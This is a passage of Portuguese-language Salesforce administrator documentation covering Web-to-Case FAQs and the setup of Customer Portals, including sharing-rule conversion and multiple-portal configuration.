- **•** [Quem é o proprietário de novos casos gerados na Web?](#page-2352-0)
- **•** [Como especificar as informações a serem capturadas?](#page-2352-1)
- **•** [Posso capturar casos de várias páginas da Web?](#page-2352-2)
- **•** [Como nosso webmaster pode testar a página Web-to-Case?](#page-2352-3)
- **•** [Qual status e origem são atribuídos a casos gerados na Web?](#page-2352-4)
- <span id="page-2351-1"></span>**•** [Como posso ter certeza de que meus casos não serão perdidos?](#page-2353-0)
- **•** [Como evitar spam no Web-to-Case?](#page-2353-1)

## Qual é o número máximo de casos da Web que podemos capturar?

Nas organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, é possível capturar até 5.000 casos em um período de 24 horas. Se a empresa gerar mais solicitações de caso que isso, clique em **Ajuda e treinamento** na parte superior de qualquer página e selecione a guia Meus casos para enviar uma solicitação de um limite maior diretamente ao Suporte e atendimento ao cliente do Salesforce.

Quando sua organização atingir o limite de 24 horas, o Salesforce armazena solicitações adicionais em uma fila de solicitações pendentes que contém ambas as solicitações Web-to-Case e Web-to-Lead. As solicitações são enviadas quando o limite é atualizado. A fila de solicitações pendentes tem um limite de 50.000 solicitações combinadas. Se sua organização atingir o limite de solicitações pendentes, as solicitações adicionais serão rejeitadas e não enfileiradas. Seu administrador recebe notificações de email para os cinco primeiros envios rejeitados. Entre em contato com o Suporte e atendimento ao cliente do Salesforce para alterar o limite de solicitações pendentes de sua organização.

### CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-2352-0"></span>Quem é o proprietário de novos casos gerados na Web?

Seu administrador pode definir uma regra de atribuição de caso ativo para atribuir automaticamente casos gerados na Web a usuários ou filas com base em critérios específicos nesses casos. Os casos que não correspondem aos critérios das regras de atribuição são atribuídos ao Proprietário de caso padrão especificado nas Configurações de suporte.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### <span id="page-2352-1"></span>Como especificar as informações a serem capturadas?

Ao gerar o código HTML para o site da empresa na Web, você pode escolher os campos de caso padrão ou personalizados para os quais deseja coletar informações. Você deve criar os campos de caso personalizados antes de gerar o código HTML. Em Configuração, insira *Web-to-Case* na caixa Busca rápida e selecione **Web-to-Case** para configurar o recurso e gerar o HTML.

<span id="page-2352-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### Posso capturar casos de várias páginas da Web?

Sim. Insira o código HTML gerado nas páginas da Web em que você capturará os casos. Sempre que alguém enviar informações contidas em uma dessas páginas, um caso será criado.

<span id="page-2352-3"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### Como nosso webmaster pode testar a página Web-to-Case?

Adicione a linha a seguir ao código do Web-to-Lead para poder ver uma página de depuração quando enviar o formulário. Não se esqueça de removê-la antes de liberar a página do Web-to-Case em seu site da Web.

<input type="hidden" name="debug" value="1">

<span id="page-2352-4"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

#### Qual status e origem são atribuídos a casos gerados na Web?

Novos casos da Web são marcados com o status padrão que seu administrador selecionou dos valores da lista de opções Status de caso . O valor padrão do campo Origem é determinado pelo administrador durante a configuração do Web-to-Case.

CONSULTE TAMBÉM: [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### <span id="page-2353-0"></span>Como posso ter certeza de que meus casos não serão perdidos?

Se a organização ultrapassar seu limite diário de Web-to-Case, o Proprietário padrão do caso (especificado em Configurações de suporte) receberá um email com as informações adicionais sobre o caso. Se um novo caso não puder ser gerado devido a erros na configuração do Web-to-Case, a área de Atendimento ao Cliente será notificada para que possamos ajudar você a resolvê-lo.

Se a sua organização estiver usando On-Demand Email-to-Case, o Salesforce garante que o seu caso não será perdido se os usuários o enviarem durante o período de inatividade do Salesforce.

#### CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### Como a "Idade" é calculada em relatórios de caso?

A idade de um caso aberto é o tempo decorrido desde sua criação até o momento atual. A idade de um caso fechado é o tempo decorrido desde sua criação até a hora de seu fechamento. Os relatórios de caso exibem uma lista suspensa chamada "Unidades" que permite a você escolher exibir a Idade em dias, horas ou minutos.

CONSULTE TAMBÉM:

<span id="page-2353-1"></span>[Campos do caso](#page-2129-0) [Perguntas frequentes sobre Web-to-Case](#page-2351-0)

### Como evitar spam no Web-to-Case?

Evite receber spam em seus formulários Web-to-Case usando as seguintes soluções:

- **•** Criando regras de validação
- **•** Utilização de CAPTCHA.
- **•** Utilizando serviços da Web.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre Web-to-Case](#page-2351-0)

# Portais de clientes

# <span id="page-2354-0"></span>Configurando o portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O Portal de clientes do Salesforce oferece um canal de suporte online para seus clientes, o que lhes permite solucionar suas dúvidas sem precisar recorrer a um representante do atendimento ao cliente. Com o portal de clientes, você pode personalizar e oferecer uma interface de usuário visualmente impressionante aos seus clientes e usar os seguintes recursos do Salesforce para garantir não só o seu sucesso mas também o de seus clientes:

- **•** Determinar quais páginas e campos os clientes verão com layouts de página e segurança no nível do campo
- **•** Gerenciar clientes com perfis, conjunto de permissões, funções e regras de compartilhamento
- **•** Forneça e organize documentos por meio do Salesforce CRM Content ou da guia Documentos
- **•** Crie uma base de conhecimento para seus clientes usando o [Salesforce Knowledge](#page-2246-0)
- **•** Permita que os clientes participem das comunidades do [Ideas.](#page-2191-0)
- **•** Exibir e coletar dados que sejam exclusivos da organização com objetos personalizados
- **•** Forneça relatórios personalizados por meio da guia Relatórios
- $\left( \mathbf{z}\right)$ Nota: Os usuários de alto volume do portal estão disponíveis para portais de clientes ou comunidades, destinado a uma grande quantidade de usuários — de muitos milhares a milhões. Consulte [Sobre usuários de alto volume do portal](#page-2393-0) na página 2388.

A configuração do portal de clientes consiste nas seguintes etapas:

- **1.** [Ative o Portal de clientes.](#page-2357-0)
- **2.** [Criar um ou mais portais.](#page-2360-0)

Para cada portal:

**a.** [Configurar as configurações e modelos de comunicação](#page-2362-0).

Você pode padronizar os modelos de comunicação enviados aos usuários de todos os seus Portais de clientes clicando no link **Definir modelos de email padrão para todos os portais de clientes** na seção Ferramentas da página Configuração do portal de clientes. Para obter mais informações, consulte [Criando vários portais de clientes](#page-2360-0) na página 2355.

O [assistente de Conversão do acesso do usuário do portal](#page-2358-0) é automaticamente exibido depois da primeira vez que você salva as configurações para seu primeiro portal, quer seja o Portal de clientes ou o portal do parceiro. Você pode usar esse assistente para ajudar a garantir que os registros e pastas de propriedade dos usuários do Salesforce não sejam compartilhados com usuários do portal.

- **b.** [Personalizar as fontes e cores](#page-2369-0).
- **c.** [Personalizar as guias disponíveis e ordem das guias](#page-2372-0).
- **d.** [Configurar idiomas do portal.](#page-2381-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal de clientes:

- **3.** Como opção, se estiver [disponível às licenças de usuário do portal](#page-2391-0), você pode habilitar o [Salesforce CRM Content,](#page-2374-0) [Ideas](#page-2376-0), [Answers,](#page-2379-0) [Entitlement Management](#page-2377-0) ou [Salesforce Knowledge](#page-2378-0) conforme necessário.
- **4.** [Crie perfis do Portal de clientes](#page-2388-0).

Para cada perfil:

**a.** Personalizar layouts de página. Consulte [Personalizar suas páginas do Portal de clientes.](#page-2380-0)

Para configurar dicas e informações gerais sobre páginas do Salesforce para portal de clientes, consulte [Dicas de configuração](#page-2382-0) [e considerações para as páginas do portal de clientes](#page-2382-0) na página 2377.

**b.** Personalizar modos de exibição de listas.

Os usuários do portal de clientes podem ver automaticamente qualquer modo de exibição de lista com as configurações de visibilidade marcadas como Visível a todos os usuários. É recomendável criar modos de exibição de lista específicos em todos os objetos que podem ser acessados pelos usuários do portal e, em seguida, atribuir a esses usuários somente os modos de exibição de lista que eles devem ver.

**c.** Personalizar layouts de pesquisa.

Os layouts de pesquisa da sua organização do Salesforce são iguais aos usados no portal de clientes. Verifique se os layouts de pesquisa nos objetos que podem ser acessados pelos usuários do portal incluem somente campos que eles devem exibir nos resultados de pesquisa.

- **5.** Configure um fluxo de trabalho:
	- **a.** Configure regras de fluxo de trabalho ou de atribuição de casos para atribuir automaticamente casos criados por usuários de portal a usuários ou filas do Salesforce usando os critérios *Usuário atual: tipo de usuário contém Portal de clientes*.

Para que as regras de atribuição de caso funcionem no Portal de clientes, marque a caixa de seleção Marcar caixa de seleção Atribuição de caso por padrão nos layouts de página de caso atribuídos aos perfis do portal. Usuários do portal não podem exibir essas caixas de seleção no portal de clientes. Observe que as regras de atribuição são acionadas quando um caso é criado e quando é editado. Para evitar que os casos sejam automaticamente reatribuídos quando editados pelos usuários do portal, adicione uma entrada de regra usando os critérios *Usuário atual: tipo de usuário contém Portal de clientes* e marque a caixa de seleção Não reatribuir usuário

- **b.** Crie alertas de fluxo de trabalho ou regras de resposta automática de casos para responder automaticamente aos usuários do portal quando eles criarem um caso no seu portal.
- **6.** [Configure o acesso do usuário do portal.](#page-2400-0)
- **7.** [Conceda aos usuários de alto volume do portal acesso aos objetos](#page-2396-0).
- **8.** Se preferir, habilite o login único.
- **9.** [Ativar o login em cada Portal de clientes](#page-2362-0).
- **10.** Adicione um link ao site da sua organização para o portal.

Os usuários poderão navegar até o portal de clientes depois que você copiar o URL de login das configurações do seu portal e colá-lo código HTML do seu site. Para obter mais informações, consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0) na página 2357.

**11.** Ative os contatos para usarem seu portal.



Nota: Entre em contato com a Salesforce sobre como ativar um portal de clientes para a sua organização.

#### CONSULTE TAMBÉM:

[Limites de configuração do Portal de clientes](#page-2387-0) [Criando vários portais de clientes](#page-2360-0) [Ativar login único para portais](#page-2388-1) [Configurando mensagens HTML multilíngues para portais de clientes](#page-2381-0)

#### Que portais do cliente posso criar com o Salesforce?

O Salesforceoferece três maneiras de ajudá-lo a gerenciar seus clientes. A tabela a seguir descreve resumidamente as diferenças entre elas:

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.





<span id="page-2357-0"></span>Nota: Entre em contato com o Salesforce para ativar um portal específico para sua organização.  $\blacksquare$ 

### Ativando o seu portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Para ativar o portal de clientes do Salesforce:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar o Portal de clientes.
- **4.** Clique em **Salvar**.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o portal de clientes:

#### **5.** Continue [configurando o portal](#page-2362-0).

Dicas sobre como ativar o Portal de clientes

Considere o seguinte ao ativar o Portal de clientes:

- **•** Depois que você ativar o Portal de clientes, poderá [criar vários Portais de clientes](#page-2360-0) para satisfazer as diversas necessidades comerciais de seus clientes.
- **•** Esses itens serão disponibilizados depois que você ativar o Portal de clientes:
	- **–** Os perfis Portal de clientes de alto volume, Site autenticado , Gerente do portal de clientes e Usuário do portal de clientes, se você comprou [licenças de usuário](#page-2391-0) para eles.
	- **–** Os botões **Ativar usuário do Portal de clientes** e **Exibir usuário do Portal de clientes** nos registros de contato e de contas pessoais.
	- **–** Os grupos Todos os usuários do Portal de clientes e Todos os usuários internos junto com a categoria de regra de compartilhamento Papéis e subordinados internos.
- **•** Depois que você ativar um Portal de clientes, não poderá desativá-lo. Contudo, poderá evitar que os usuários se conectem a ele. Consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0) na página 2357.

### <span id="page-2358-0"></span>CONSULTE TAMBÉM:

#### [Configurando o portal de clientes](#page-2354-0)

Considerações sobre o Assistente de conversão do acesso do usuário do portal

Os usuários do portal de clientes e do portal do parceiro aparecem na hierarquia de papéis, mas são contatos externos que não precisam de acesso aos dados internos da sua organização. Ao configurar um Portal de clientes ou portal do parceiro, você pode usar o assistente de Conversão do acesso do usuário do portal para ajudar a garantir que nenhum registro ou pasta seja compartilhado com um usuário do portal.

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

O assistente afeta as seguintes áreas da sua organização do Salesforce:

#### **Regras de compartilhamento**

O assistente de Conversão do acesso do usuário do portal converte quaisquer regras de compartilhamento que incluam a categoria do conjunto de dados de Papéis, Internos e

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para definir regras de compartilhamento:

**•** "Gerenciar compartilhamento"

Subordinados do portal para incluir, ao invés, a categoria do conjunto de dados de Papéis e Subordinados internos.

A categoria de conjunto de dados de Papéis e Subordinados internos permite que você crie regras de compartilhamento que incluam todos os usuários em um papel especificado e também todos os usuários nos papéis abaixo desse, excluindo os papéis do Portal de clientes e do portal do parceiro.

Somente as regras de atualização para toda a organização são atualizadas quando você converte Papéis, Internos e Subordinados do portal em Papéis e Subordinados internos. A categoria Papéis, Internos e Subordinados do portal em filas, grupos públicos, modos de exibição de lista, documentos e compartilhamento manual criados em registros específicos com um clique no botão **Compartilhamento** não são convertidos em Papéis e Subordinados internos.

Nota: A categoria de conjunto de dados de Papéis, Subordinados Internos e do Portal só estará disponível na sua organização depois de você criar pelo menos um papel na hierarquia de papéis.

A categoria de conjunto de dados de Papéis e Subordinados internos só estará disponível na sua organização depois de você criar pelo menos um papel na hierarquia de papéis e ativar um portal.

#### **Compartilhamento de pasta**

Se o assistente de Conversão do acesso do usuário do portal também permitir que você converta automaticamente os níveis de acesso de quaisquer pastas de relatório, painel ou documento que possam ser acessadas por Papéis, Internos e Subordinados do portal até um nível de acesso mais restritivo: Papéis e subordinados internos. Isso ajuda a evitar que os usuários do Portal de clientes e do portal do parceiro acessem as pastas. Usar o assistente é mais eficiente que localizar várias pastas no Salesforce e definir os níveis de acesso individualmente.

O assistente não converte pastas que possam ser acessadas por todos os usuários nem acessadas por grupos públicos. Você deve atualizar manualmente os níveis de acesso nessas pastas.

Ao salvar pela primeira vez um Portal de clientes ou Portal do parceiro, o Salesforce exibe automaticamente o assistente de Conversão do acesso do usuário do portal.

#### CONSULTE TAMBÉM:

<span id="page-2359-0"></span>[Usando o Assistente de conversão do acesso do usuário do portal](#page-2359-0) [Configurando o acesso do usuário ao portal de clientes](#page-2400-0)

#### Usando o Assistente de conversão do acesso do usuário do portal

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Ao configurar um Portal de clientes ou portal do parceiro, você pode usar o assistente de Conversão do acesso do usuário do portal para ajudar a garantir que nenhum registro ou pasta seja compartilhado com um usuário do portal.

Para usar o assistente:

- **1.** Para o Portal de clientes, em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**. Para o portal do parceiro, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique no link **Conversão do acesso do usuário do portal**.

## **3.** Marque as caixas de seleção próximas às regras de compartilhamento que você deseja converter em Papéis e Subordinados internos. Se não houver regras de compartilhamento a serem convertidas, mas você quiser converter o nível de acesso para as pastas, continue para a etapa seguinte.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir regras de compartilhamento:

**•** "Gerenciar compartilhamento"

## **4.** Clique em **Avançar**.

**5.** Marque as caixas de seleção próximas às pastas cujos níveis de acesso você deseja alterar para Papéis e Subordinados internos.

O assistente não converte pastas que possam ser acessadas por todos os usuários nem acessadas por grupos públicos. Você deve atualizar manualmente os níveis de acesso nessas pastas.

Determinada pasta pode ser exibida em várias linhas do assistente. Isso ocorre porque o assistente exibe uma linha para cada categoria de Papel, Interna e Subordinados do portal ao qual a pasta é compartilhada.

# **6.** Clique em **Avançar**.

**7.** Clique em **Salvar** para aplicar as alterações selecionadas.

# CONSULTE TAMBÉM:

<span id="page-2360-0"></span>[Considerações sobre o Assistente de conversão do acesso do usuário do portal](#page-2358-0)

# Criando vários portais de clientes

**13** Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Depois de [ativar o portal de clientes do Salesforce,](#page-2357-0) você pode criar vários portais de cliente para satisfazer às diversas necessidades de negócios de seus clientes.

Para criar mais de um portal de clientes:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique em **Novo**.
- **3.** Siga as mesmas etapas usadas para configurar o primeiro portal de clientes da organização. Consulte [Configurando o portal de clientes](#page-2354-0) na página 2349.

## Nota: Entre em contato com a Salesforce para obter informações sobre o número de Portais de clientes que você pode ativar para a sua organização.

Antes de começar a criar vários Portais de clientes para a sua organização, revise as seguintes dicas e práticas recomendadas de implementação.

# Dicas de implementação

**•** Os usuários do portal só podem fazer login em Portais de clientes atribuídos ao seu perfil. Para atribuir um perfil a um portal de clientes, selecione o nome de um portal na página Configuração do portal de clientes, clique em **Editar perfis** na seção Perfis atribuídos e marque a caixa de seleção Ativo ao lado do perfil a ser atribuído ao portal.

Um usuário do portal pode acessar todos os Portais de clientes atribuídos ao seu perfil com um nome de usuário e senha.

É possível exibir o número de usuários ativos associados a cada perfil atribuído a um Portal de clientes ao criar um relatório resumido personalizado e adicionar Perfil às colunas do relatório.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar vários portais de clientes:

- **•** O URL de login de cada portal de clientes criado contém um identificador exclusivo, como portalId=060D00000000Q1F. O identificador exclusivo determina o portal específico que o usuário pode acessar. Se o usuário acessar um URL de login que não contém um identificador exclusivo, ele será automaticamente direcionado para o URL de login do primeiro portal de clientes que você criou. Lembre-se de que os usuários do portal só podem efetuar login no portal de clientes através de uma página de login do portal, e não de uma página de login do Salesforce.
- **•** As configurações dos seguintes itens aplicam-se tanto a sua organizaçãocomo a seus Portais de clientes:
	- **–** Modos de exibição de lista
	- **–** Layouts de pesquisa
	- **–** Regras de atribuição de caso
	- **–** Alerta de fluxo de trabalho

#### Práticas recomendadas

**•** Como só é possível personalizar com exclusividade as fonte, as cores, os modelos de email e a mensagem de login de cada portal de clientes criado, você pode desenvolver um portal de clientes para cada nível de serviço de cliente e produto que tenha o suporte de sua organização. Por exemplo, se sua organização conceder níveis ouro, prata e bronze de suporte e atendimento ao cliente, você pode criar um portal de clientes exclusivo para cada um.



Nota: JavaScript e código de CSS são automaticamente removidos dos arquivos HTML usados como mensagem de login no portal.

**•** Você pode padronizar os modelos de comunicação enviados aos usuários de todos os seus Portais de clientes clicando no link **Definir modelos de email padrão para todos os portais de clientes** na seção Ferramentas da página Configuração do portal de clientes. Essas configurações determinam os modelos de email a serem usados no envio de notificações por email, como um comentário de um novo caso ou uma redefinição de senha, para os usuários do portal cujos perfis estejam associados a mais de um portal de clientes.

Por padrão, as amostras de modelos são selecionadas automaticamente nos campos de pesquisa Modelo de novo usuário, Modelo de nova senha e Modelo de senha perdida. No entanto, as amostras de modelos não são selecionadas para você nos campos de pesquisa Modelo de novo comentário e Alterar proprietário no modelo de usuário do portal. A não ser que você selecione modelos para esses campos, os usuários cujos perfis estão associados a mais de um portal de clientes não receberão notificações por email quando novos comentários forem adicionados aos seus casos ou quando se tornarem o novo proprietário de um registro no portal de clientes. Os modelos de email devem ser marcados como Disponíveis para uso para serem enviados aos usuários do portal.

**Dica:** Como os modelos de email padrão são enviados a usuários de vários Portais de clientes, recomenda-se que você crie modelos de email padrão que não contenham marcas específicas de portais.

- **•** Você não pode excluir um portal de clientes, mas pode evitar que os usuários efetuem login em um portal; para isso, você desmarca a caixa de seleção Login ativado. Para obter mais informações, consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0) na página 2357.
- **•** Você pode criar vários Portais de clientes que exibam guias diferentes para usuários com o mesmo perfil, desde que o perfil tenha acesso a cada objeto exibido em uma guia. Para obter mais informações, consulte [Personalizando páginas do portal de clientes](#page-2372-0) na página 2367.

CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0) [Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)

## <span id="page-2362-0"></span>Ativar o login e as configurações do Portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique em **Editar** ao lado do nome do portal de clientes do Salesforce que deseja personalizar.
- **3.** Defina as seguintes opções:

